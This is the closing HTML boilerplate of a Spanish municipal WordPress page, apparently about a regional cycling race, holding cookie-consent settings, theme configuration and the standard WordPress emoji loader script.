		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script src="https://losalcazares.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"es_ES","ajaxUrl":"https://losalcazares.es/wp-admin/admin-ajax.php","restApiUrl":"https://losalcazares.es/wp-json/bricks/v1/","nonce":"bd700986fa","formNonce":"404817d2e4","wpRestNonce":"5f64ec2cc7","postId":"22328","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"activeFiltersCountInstances":[],"googleMapInstances":[],"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://losalcazares.es/40-vuelta-ciclista-a-la-region-de-murcia/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"remove":"Eliminar","openAccordion":"Abrir acorde\u00f3n","openMobileMenu":"Abrir men\u00fa m\u00f3vil","closeMobileMenu":"Cerrar men\u00fa m\u00f3vil","showPassword":"Mostrar contrase\u00f1a","hidePassword":"Ocultar contrase\u00f1a","prevSlide":"Diapositiva anterior","nextSlide":"Siguiente diapositiva","firstSlide":"Ir a la primera diapositiva","lastSlide":"Ir a la \u00faltima diapositiva","slideX":"Ir a la diapositiva %s","play":"Iniciar reproducci\u00f3n autom\u00e1tica","pause":"Pausar reproducci\u00f3n autom\u00e1tica","splide":{"carousel":"carrusel","select":"Seleccionar una diapositiva para mostrar","slide":"diapositiva","slideLabel":"%1$s de %2$s"},"swiper":{"slideLabelMessage":"{{index}} / {{slidesLength}}"},"noLocationsFound":"No se encontraron ubicaciones","locationTitle":"T\u00edtulo de la ubicaci\u00f3n","locationSubtitle":"Subt\u00edtulo de la ubicaci\u00f3n","locationContent":"Contenido de la ubicaci\u00f3n"},"selectedFilters":[],"filterNiceNames":[],"bricksGoogleMarkerScript":"https://losalcazares.es/wp-content/themes/bricks/assets/js/libs/bricks-google-marker.min.js?v=2.1.2","infoboxScript":"https://losalcazares.es/wp-content/themes/bricks/assets/js/libs/infobox.min.js?v=2.1.2","markerClustererScript":"https://losalcazares.es/wp-content/themes/bricks/assets/js/libs/markerclusterer.min.js?v=2.1.2","mainQueryId":""};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://losalcazares.es/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1760634559" id="bricks-scripts-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"12","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://losalcazares.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"34","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://losalcazares.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=12","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de Cookies","url":"https://losalcazares.es/politica-de-cookies/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https://losalcazares.es/politica-de-privacidad/"},"impressum":{"title":"Pol\u00edtica de privacidad","url":"https://losalcazares.es/politica-de-privacidad/"}},"us":{"impressum":{"title":"Pol\u00edtica de privacidad","url":"https://losalcazares.es/politica-de-privacidad/"}},"uk":{"impressum":{"title":"Pol\u00edtica de privacidad","url":"https://losalcazares.es/politica-de-privacidad/"}},"ca":{"impressum":{"title":"Pol\u00edtica de privacidad","url":"https://losalcazares.es/politica-de-privacidad/"}},"au":{"impressum":{"title":"Pol\u00edtica de privacidad","url":"https://losalcazares.es/politica-de-privacidad/"}},"za":{"impressum":{"title":"Pol\u00edtica de privacidad","url":"https://losalcazares.es/politica-de-privacidad/"}},"br":{"impressum":{"title":"Pol\u00edtica de privacidad","url":"https://losalcazares.es/politica-de-privacidad/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://losalcazares.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768214437" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://losalcazares.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://losalcazares.es/wp-includes/js/wp-emoji-loader.min.js
</script>
</body></html>